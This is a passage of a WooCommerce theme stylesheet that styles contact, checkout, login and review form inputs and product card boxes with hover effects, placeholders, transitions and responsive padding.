    .woocommerce #review_form #respond .contact-area2 input[type="email"]:hover, .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text:hover, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text:hover, .contact-area2 .woocommerce-cart-form .table tr .quantity input:hover, .woocommerce-cart-form .table tr .quantity .contact-area2 input:hover, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea:hover, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea:hover,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select:hover,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select:hover,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input:hover,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input:hover, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"]:hover, .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"]:hover,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"]:hover,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"]:hover,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"]:hover,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"]:hover,
    .contact-area2 .login input[type="text"]:hover,
    .login .contact-area2 input[type="text"]:hover, .contact-area2 .login input[type="password"]:hover, .login .contact-area2 input[type="password"]:hover,
    .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"]:hover,
    .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"]:hover,
    .contact-area2 .checkout.woocommerce-checkout input[type="text"]:hover,
    .checkout.woocommerce-checkout .contact-area2 input[type="text"]:hover,
    .contact-area2 .checkout.woocommerce-checkout input[type="email"]:hover,
    .checkout.woocommerce-checkout .contact-area2 input[type="email"]:hover,
    .contact-area2 .checkout.woocommerce-checkout input[type="tel"]:hover,
    .checkout.woocommerce-checkout .contact-area2 input[type="tel"]:hover,
    .contact-area2 .checkout.woocommerce-checkout .select2-choice:hover,
    .checkout.woocommerce-checkout .contact-area2 .select2-choice:hover,
    .contact-area2 .checkout.woocommerce-checkout textarea:hover,
    .checkout.woocommerce-checkout .contact-area2 textarea:hover,
    .contact-area2 .woocommerce form .form-row input.input-text:hover,
    .woocommerce form .form-row .contact-area2 input.input-text:hover,
    .contact-area2 .woocommerce form .form-row .select2-selection:hover,
    .woocommerce form .form-row .contact-area2 .select2-selection:hover,
    .contact-area2 .woocommerce form .form-row .select2-choice:hover,
    .woocommerce form .form-row .contact-area2 .select2-choice:hover, .contact-area2 .form-control:active, .contact-area2 .comment-respond .comment-form p.comment-form-author input:active, .comment-respond .comment-form p.comment-form-author .contact-area2 input:active, .contact-area2 .comment-respond .comment-form p.comment-form-email input:active, .comment-respond .comment-form p.comment-form-email .contact-area2 input:active, .contact-area2 .comment-respond .comment-form p.comment-form-url input:active, .comment-respond .comment-form p.comment-form-url .contact-area2 input:active,
    .contact-area2 .comment-respond .comment-form p textarea:active,
    .comment-respond .comment-form p .contact-area2 textarea:active, .contact-area2 .woocommerce #review_form #respond input[type="text"]:active, .woocommerce #review_form #respond .contact-area2 input[type="text"]:active,
    .contact-area2 .woocommerce #review_form #respond textarea:active,
    .woocommerce #review_form #respond .contact-area2 textarea:active,
    .contact-area2 .woocommerce #review_form #respond input[type="email"]:active,
    .woocommerce #review_form #respond .contact-area2 input[type="email"]:active, .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text:active, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text:active, .contact-area2 .woocommerce-cart-form .table tr .quantity input:active, .woocommerce-cart-form .table tr .quantity .contact-area2 input:active, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea:active, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea:active,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select:active,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select:active,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input:active,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input:active, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"]:active, .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"]:active,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"]:active,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"]:active,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"]:active,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"]:active,
    .contact-area2 .login input[type="text"]:active,
    .login .contact-area2 input[type="text"]:active, .contact-area2 .login input[type="password"]:active, .login .contact-area2 input[type="password"]:active,
    .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"]:active,
    .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"]:active,
    .contact-area2 .checkout.woocommerce-checkout input[type="text"]:active,
    .checkout.woocommerce-checkout .contact-area2 input[type="text"]:active,
    .contact-area2 .checkout.woocommerce-checkout input[type="email"]:active,
    .checkout.woocommerce-checkout .contact-area2 input[type="email"]:active,
    .contact-area2 .checkout.woocommerce-checkout input[type="tel"]:active,
    .checkout.woocommerce-checkout .contact-area2 input[type="tel"]:active,
    .contact-area2 .checkout.woocommerce-checkout .select2-choice:active,
    .checkout.woocommerce-checkout .contact-area2 .select2-choice:active,
    .contact-area2 .checkout.woocommerce-checkout textarea:active,
    .checkout.woocommerce-checkout .contact-area2 textarea:active,
    .contact-area2 .woocommerce form .form-row input.input-text:active,
    .woocommerce form .form-row .contact-area2 input.input-text:active,
    .contact-area2 .woocommerce form .form-row .select2-selection:active,
    .woocommerce form .form-row .contact-area2 .select2-selection:active,
    .contact-area2 .woocommerce form .form-row .select2-choice:active,
    .woocommerce form .form-row .contact-area2 .select2-choice:active, .contact-area2 .form-control:focus, .contact-area2 .comment-respond .comment-form p.comment-form-author input:focus, .comment-respond .comment-form p.comment-form-author .contact-area2 input:focus, .contact-area2 .comment-respond .comment-form p.comment-form-email input:focus, .comment-respond .comment-form p.comment-form-email .contact-area2 input:focus, .contact-area2 .comment-respond .comment-form p.comment-form-url input:focus, .comment-respond .comment-form p.comment-form-url .contact-area2 input:focus,
    .contact-area2 .comment-respond .comment-form p textarea:focus,
    .comment-respond .comment-form p .contact-area2 textarea:focus, .contact-area2 .woocommerce #review_form #respond input[type="text"]:focus, .woocommerce #review_form #respond .contact-area2 input[type="text"]:focus,
    .contact-area2 .woocommerce #review_form #respond textarea:focus,
    .woocommerce #review_form #respond .contact-area2 textarea:focus,
    .contact-area2 .woocommerce #review_form #respond input[type="email"]:focus,
    .woocommerce #review_form #respond .contact-area2 input[type="email"]:focus, .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text:focus, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text:focus, .contact-area2 .woocommerce-cart-form .table tr .quantity input:focus, .woocommerce-cart-form .table tr .quantity .contact-area2 input:focus, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea:focus, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea:focus,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select:focus,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select:focus,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input:focus,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input:focus, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"]:focus, .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"]:focus,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"]:focus,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"]:focus,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"]:focus,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"]:focus,
    .contact-area2 .login input[type="text"]:focus,
    .login .contact-area2 input[type="text"]:focus, .contact-area2 .login input[type="password"]:focus, .login .contact-area2 input[type="password"]:focus,
    .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"]:focus,
    .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"]:focus,
    .contact-area2 .checkout.woocommerce-checkout input[type="text"]:focus,
    .checkout.woocommerce-checkout .contact-area2 input[type="text"]:focus,
    .contact-area2 .checkout.woocommerce-checkout input[type="email"]:focus,
    .checkout.woocommerce-checkout .contact-area2 input[type="email"]:focus,
    .contact-area2 .checkout.woocommerce-checkout input[type="tel"]:focus,
    .checkout.woocommerce-checkout .contact-area2 input[type="tel"]:focus,
    .contact-area2 .checkout.woocommerce-checkout .select2-choice:focus,
    .checkout.woocommerce-checkout .contact-area2 .select2-choice:focus,
    .contact-area2 .checkout.woocommerce-checkout textarea:focus,
    .checkout.woocommerce-checkout .contact-area2 textarea:focus,
    .contact-area2 .woocommerce form .form-row input.input-text:focus,
    .woocommerce form .form-row .contact-area2 input.input-text:focus,
    .contact-area2 .woocommerce form .form-row .select2-selection:focus,
    .woocommerce form .form-row .contact-area2 .select2-selection:focus,
    .contact-area2 .woocommerce form .form-row .select2-choice:focus,
    .woocommerce form .form-row .contact-area2 .select2-choice:focus {
      background-color: #454a4f;
      border-color: var(--primary); }
    .contact-area2 .form-control::-webkit-input-placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-author input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-author .contact-area2 input::-webkit-input-placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-email input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-email .contact-area2 input::-webkit-input-placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-url input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-url .contact-area2 input::-webkit-input-placeholder,
    .contact-area2 .comment-respond .comment-form p textarea::-webkit-input-placeholder,
    .comment-respond .comment-form p .contact-area2 textarea::-webkit-input-placeholder, .contact-area2 .woocommerce #review_form #respond input[type="text"]::-webkit-input-placeholder, .woocommerce #review_form #respond .contact-area2 input[type="text"]::-webkit-input-placeholder,
    .contact-area2 .woocommerce #review_form #respond textarea::-webkit-input-placeholder,
    .woocommerce #review_form #respond .contact-area2 textarea::-webkit-input-placeholder,
    .contact-area2 .woocommerce #review_form #respond input[type="email"]::-webkit-input-placeholder,
    .woocommerce #review_form #respond .contact-area2 input[type="email"]::-webkit-input-placeholder, .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text::-webkit-input-placeholder, .contact-area2 .woocommerce-cart-form .table tr .quantity input::-webkit-input-placeholder, .woocommerce-cart-form .table tr .quantity .contact-area2 input::-webkit-input-placeholder, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea::-webkit-input-placeholder,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select::-webkit-input-placeholder,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input::-webkit-input-placeholder, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-input-placeholder, .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"]::-webkit-input-placeholder,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"]::-webkit-input-placeholder,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"]::-webkit-input-placeholder,
    .contact-area2 .login input[type="text"]::-webkit-input-placeholder,
    .login .contact-area2 input[type="text"]::-webkit-input-placeholder, .contact-area2 .login input[type="password"]::-webkit-input-placeholder, .login .contact-area2 input[type="password"]::-webkit-input-placeholder,
    .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-input-placeholder,
    .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"]::-webkit-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="text"]::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="text"]::-webkit-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="email"]::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="email"]::-webkit-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="tel"]::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="tel"]::-webkit-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout .select2-choice::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 .select2-choice::-webkit-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout textarea::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 textarea::-webkit-input-placeholder,
    .contact-area2 .woocommerce form .form-row input.input-text::-webkit-input-placeholder,
    .woocommerce form .form-row .contact-area2 input.input-text::-webkit-input-placeholder,
    .contact-area2 .woocommerce form .form-row .select2-selection::-webkit-input-placeholder,
    .woocommerce form .form-row .contact-area2 .select2-selection::-webkit-input-placeholder,
    .contact-area2 .woocommerce form .form-row .select2-choice::-webkit-input-placeholder,
    .woocommerce form .form-row .contact-area2 .select2-choice::-webkit-input-placeholder {
      color: #cfd0d2; }
    .contact-area2 .form-control:-ms-input-placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-author input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-author .contact-area2 input:-ms-input-placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-email input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-email .contact-area2 input:-ms-input-placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-url input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-url .contact-area2 input:-ms-input-placeholder,
    .contact-area2 .comment-respond .comment-form p textarea:-ms-input-placeholder,
    .comment-respond .comment-form p .contact-area2 textarea:-ms-input-placeholder, .contact-area2 .woocommerce #review_form #respond input[type="text"]:-ms-input-placeholder, .woocommerce #review_form #respond .contact-area2 input[type="text"]:-ms-input-placeholder,
    .contact-area2 .woocommerce #review_form #respond textarea:-ms-input-placeholder,
    .woocommerce #review_form #respond .contact-area2 textarea:-ms-input-placeholder,
    .contact-area2 .woocommerce #review_form #respond input[type="email"]:-ms-input-placeholder,
    .woocommerce #review_form #respond .contact-area2 input[type="email"]:-ms-input-placeholder, .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text:-ms-input-placeholder, .contact-area2 .woocommerce-cart-form .table tr .quantity input:-ms-input-placeholder, .woocommerce-cart-form .table tr .quantity .contact-area2 input:-ms-input-placeholder, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea:-ms-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea:-ms-input-placeholder,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select:-ms-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select:-ms-input-placeholder,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input:-ms-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input:-ms-input-placeholder, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"]:-ms-input-placeholder, .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"]:-ms-input-placeholder,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"]:-ms-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"]:-ms-input-placeholder,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"]:-ms-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"]:-ms-input-placeholder,
    .contact-area2 .login input[type="text"]:-ms-input-placeholder,
    .login .contact-area2 input[type="text"]:-ms-input-placeholder, .contact-area2 .login input[type="password"]:-ms-input-placeholder, .login .contact-area2 input[type="password"]:-ms-input-placeholder,
    .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"]:-ms-input-placeholder,
    .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"]:-ms-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="text"]:-ms-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="text"]:-ms-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="email"]:-ms-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="email"]:-ms-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="tel"]:-ms-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="tel"]:-ms-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout .select2-choice:-ms-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 .select2-choice:-ms-input-placeholder,
    .contact-area2 .checkout.woocommerce-checkout textarea:-ms-input-placeholder,
    .checkout.woocommerce-checkout .contact-area2 textarea:-ms-input-placeholder,
    .contact-area2 .woocommerce form .form-row input.input-text:-ms-input-placeholder,
    .woocommerce form .form-row .contact-area2 input.input-text:-ms-input-placeholder,
    .contact-area2 .woocommerce form .form-row .select2-selection:-ms-input-placeholder,
    .woocommerce form .form-row .contact-area2 .select2-selection:-ms-input-placeholder,
    .contact-area2 .woocommerce form .form-row .select2-choice:-ms-input-placeholder,
    .woocommerce form .form-row .contact-area2 .select2-choice:-ms-input-placeholder {
      color: #cfd0d2; }
    .contact-area2 .form-control::placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-author input::placeholder, .comment-respond .comment-form p.comment-form-author .contact-area2 input::placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-email input::placeholder, .comment-respond .comment-form p.comment-form-email .contact-area2 input::placeholder, .contact-area2 .comment-respond .comment-form p.comment-form-url input::placeholder, .comment-respond .comment-form p.comment-form-url .contact-area2 input::placeholder,
    .contact-area2 .comment-respond .comment-form p textarea::placeholder,
    .comment-respond .comment-form p .contact-area2 textarea::placeholder, .contact-area2 .woocommerce #review_form #respond input[type="text"]::placeholder, .woocommerce #review_form #respond .contact-area2 input[type="text"]::placeholder,
    .contact-area2 .woocommerce #review_form #respond textarea::placeholder,
    .woocommerce #review_form #respond .contact-area2 textarea::placeholder,
    .contact-area2 .woocommerce #review_form #respond input[type="email"]::placeholder,
    .woocommerce #review_form #respond .contact-area2 input[type="email"]::placeholder, .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text::placeholder, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text::placeholder, .contact-area2 .woocommerce-cart-form .table tr .quantity input::placeholder, .woocommerce-cart-form .table tr .quantity .contact-area2 input::placeholder, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea::placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea::placeholder,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select::placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select::placeholder,
    .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input::placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input::placeholder, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"]::placeholder, .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"]::placeholder,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"]::placeholder,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"]::placeholder,
    .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"]::placeholder,
    .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"]::placeholder,
    .contact-area2 .login input[type="text"]::placeholder,
    .login .contact-area2 input[type="text"]::placeholder, .contact-area2 .login input[type="password"]::placeholder, .login .contact-area2 input[type="password"]::placeholder,
    .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"]::placeholder,
    .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"]::placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="text"]::placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="text"]::placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="email"]::placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="email"]::placeholder,
    .contact-area2 .checkout.woocommerce-checkout input[type="tel"]::placeholder,
    .checkout.woocommerce-checkout .contact-area2 input[type="tel"]::placeholder,
    .contact-area2 .checkout.woocommerce-checkout .select2-choice::placeholder,
    .checkout.woocommerce-checkout .contact-area2 .select2-choice::placeholder,
    .contact-area2 .checkout.woocommerce-checkout textarea::placeholder,
    .checkout.woocommerce-checkout .contact-area2 textarea::placeholder,
    .contact-area2 .woocommerce form .form-row input.input-text::placeholder,
    .woocommerce form .form-row .contact-area2 input.input-text::placeholder,
    .contact-area2 .woocommerce form .form-row .select2-selection::placeholder,
    .woocommerce form .form-row .contact-area2 .select2-selection::placeholder,
    .contact-area2 .woocommerce form .form-row .select2-choice::placeholder,
    .woocommerce form .form-row .contact-area2 .select2-choice::placeholder {
      color: #cfd0d2; }
  .contact-area2 .text-center {
    position: relative; }
  .contact-area2 .submitting .wpcf7-form-control {
    color: var(--primary); }
  .contact-area2 .wpcf7-form-control + .ajax-loader {
    background-color: transparent;
    opacity: 1;
    position: absolute;
    left: 50%;
    transform: translateX(-40%);
    top: 18px;
    margin: 0; }
  @media only screen and (max-width: 1280px) {
    .contact-area2 {
      padding: 80px; } }
  @media only screen and (max-width: 991px) {
    .contact-area2 {
      padding: 50px; } }
  @media only screen and (max-width: 575px) {
    .contact-area2 {
      padding: 25px; }
      .contact-area2 .section-head {
        margin-bottom: 20px; }
      .contact-area2 .form-control, .contact-area2 .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .contact-area2 input, .contact-area2 .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .contact-area2 input, .contact-area2 .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .contact-area2 input,
      .contact-area2 .comment-respond .comment-form p textarea,
      .comment-respond .comment-form p .contact-area2 textarea, .contact-area2 .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .contact-area2 input[type="text"],
      .contact-area2 .woocommerce #review_form #respond textarea,
      .woocommerce #review_form #respond .contact-area2 textarea,
      .contact-area2 .woocommerce #review_form #respond input[type="email"],
      .woocommerce #review_form #respond .contact-area2 input[type="email"], .contact-area2 .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .contact-area2 .input-text, .contact-area2 .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .contact-area2 input, .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 textarea,
      .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row select,
      .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 select,
      .contact-area2 .woocommerce .woocommerce-checkout.checkout form .form-row input,
      .woocommerce .woocommerce-checkout.checkout form .form-row .contact-area2 input, .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="text"],
      .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="email"],
      .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="email"],
      .contact-area2 .woocommerce-EditAccountForm.edit-account input[type="password"],
      .woocommerce-EditAccountForm.edit-account .contact-area2 input[type="password"],
      .contact-area2 .login input[type="text"],
      .login .contact-area2 input[type="text"], .contact-area2 .login input[type="password"], .login .contact-area2 input[type="password"],
      .contact-area2 .woocommerce-ResetPassword.lost_reset_password input[type="text"],
      .woocommerce-ResetPassword.lost_reset_password .contact-area2 input[type="text"],
      .contact-area2 .checkout.woocommerce-checkout input[type="text"],
      .checkout.woocommerce-checkout .contact-area2 input[type="text"],
      .contact-area2 .checkout.woocommerce-checkout input[type="email"],
      .checkout.woocommerce-checkout .contact-area2 input[type="email"],
      .contact-area2 .checkout.woocommerce-checkout input[type="tel"],
      .checkout.woocommerce-checkout .contact-area2 input[type="tel"],
      .contact-area2 .checkout.woocommerce-checkout .select2-choice,
      .checkout.woocommerce-checkout .contact-area2 .select2-choice,
      .contact-area2 .checkout.woocommerce-checkout textarea,
      .checkout.woocommerce-checkout .contact-area2 textarea,
      .contact-area2 .woocommerce form .form-row input.input-text,
      .woocommerce form .form-row .contact-area2 input.input-text,
      .contact-area2 .woocommerce form .form-row .select2-selection,
      .woocommerce form .form-row .contact-area2 .select2-selection,
      .contact-area2 .woocommerce form .form-row .select2-choice,
      .woocommerce form .form-row .contact-area2 .select2-choice {
        padding: 15px 25px; } }

.dz-box.product {
  margin-bottom: 30px !important;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  height: calc(100% - 30px);
  background: #fff; }
  .dz-box.product .item-box .item-img {
    position: relative;
    overflow: hidden;
    z-index: 1; }
    .dz-box.product .item-box .item-img > img {
      width: 100%; }
    .dz-box.product .item-box .item-img:after {
      content: "";
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      z-index: 0;
      background: #212529;
      top: 0;
      opacity: 0;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s; }
  .dz-box.product .item-box .item-info {
    padding: 20px;
    text-align: center; }
    .dz-box.product .item-box .item-info .item-title {
      font-size: 20px;
      margin-bottom: 0;
      line-height: 1.2; }
    .dz-box.product .item-box .item-info .item-price {
      line-height: 1.2;
      margin-bottom: 0; }
      .dz-box.product .item-box .item-info .item-price .price {
        color: var(--primary);
        font-size: 16px !important;
        font-weight: 600;
        margin-bottom: 0; }
      .dz-box.product .item-box .item-info .item-price .woocommerce-Price-currencySymbol {
        font-size: 16px !important; }
    .dz-box.product .item-box .item-info .woocommerce-product-rating {
      margin: 0; }
      .dz-box.product .item-box .item-info .woocommerce-product-rating .woocommerce-review-link {
        margin: 0; }
  .dz-box.product .item-box .item-info-in {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 30px 20px;
    z-index: 1;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
    transform: translateY(100px);
    -moz-transform: translateY(100px);
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    opacity: 0; }
    .dz-box.product .item-box .item-info-in ul {
      margin: 0;
      padding: 0;
      text-align: center; }
      .dz-box.product .item-box .item-info-in ul li {
        list-style: none;
        display: inline-block;
        margin: 0 5px; }
        .dz-box.product .item-box .item-info-in ul li a {
          background: var(--primary);
          color: #fff;
          width: 45px;
          text-align: center;
          display: block;
          font-size: 16px;
          height: 45px;
          line-height: 45px;
          box-shadow: 0 5px 15px -10px var(--primary);
          -webkit-transition: all 0.8s;
          -ms-transition: all 0.8s;
          transition: all 0.8s;
          border-radius: var(--border-radius-base); }
          .dz-box.product .item-box .item-info-in ul li a .fa-heart:before {
            font-weight: 500; }
          .dz-box.product .item-box .item-info-in ul li a i {
            margin: 0;
            padding: 0;
            -webkit-transition: all 0.8s;
            -ms-transition: all 0.8s;
            transition: all 0.8s;
            display: inline-block; }
          .dz-box.product .item-box .item-info-in ul li a:hover {
            background: var(--primary-hover); }
            .dz-box.product .item-box .item-info-in ul li a:hover i {
              transform: scale(1.25);
              -moz-transform: scale(1.25);
              -webkit-transform: scale(1.25);
              -ms-transform: scale(1.25);
              -o-transform: scale(1.25); }
          .dz-box.product .item-box .item-info-in ul li a.add_to_cart_button.added i:before {
            content: "\f217"; }
          .dz-box.product .item-box .item-info-in ul li a.add_to_cart_button.loading i:before {
            content: "\f110"; }
        .dz-box.product .item-box .item-info-in ul li .add_to_cart_button:before {
          content: none; }
        .dz-box.product .item-box .item-info-in ul li .yith-wcwl-add-to-wishlist {
          margin-top: 0; }
  .dz-box.product:hover {
    box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.15);
    transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -o-transform: translateY(-15px); }
    .dz-box.product:hover .item-box .item-img:after {
      opacity: 0.7; }
    .dz-box.product:hover .item-box .item-img .item-info-in {
      transform: translateY(0);
      -moz-transform: translateY(0);
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      opacity: 1; }

.woocommerce div.product .dz-box .woocommerce-product-rating {
  display: block; }
  .woocommerce div.product .dz-box .woocommerce-product-rating .star-rating {
    float: none;
    position: relative;
    display: inline-block;
    font-size: 13px;
    top: 2px; }
    .woocommerce div.product .dz-box .woocommerce-product-rating .star-rating span {
      font-size: 13px; }
  .woocommerce div.product .dz-box .woocommerce-product-rating .woocommerce-review-link {
    display: inline-block; }
    .woocommerce div.product .dz-box .woocommerce-product-rating .woocommerce-review-link .count {
      margin-right: 4px; }

.woocommerce .woocommerce-ordering {
  margin: 0 0 30px; }

.woocommerce nav.woocommerce-pagination ul li {
  overflow: unset; }
